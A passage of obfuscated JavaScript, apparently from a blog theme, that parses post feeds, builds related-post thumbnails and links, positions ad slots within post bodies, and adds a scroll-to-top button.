_0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5